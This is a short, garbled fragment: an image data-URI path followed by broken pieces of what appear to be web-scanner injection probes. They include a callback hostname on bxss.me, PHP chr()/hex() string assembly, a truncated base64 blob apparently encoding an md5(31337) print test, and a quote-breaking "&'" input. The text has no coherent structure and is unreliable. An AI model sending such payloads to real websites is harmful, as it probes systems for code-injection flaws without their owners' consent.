
csedmldc88c.bxss.me."))."A".chr(67).chr(hex("58")).chr(109).chr(85).chr
pbnQobWQ1KDMxMzM3KSk7'));
&'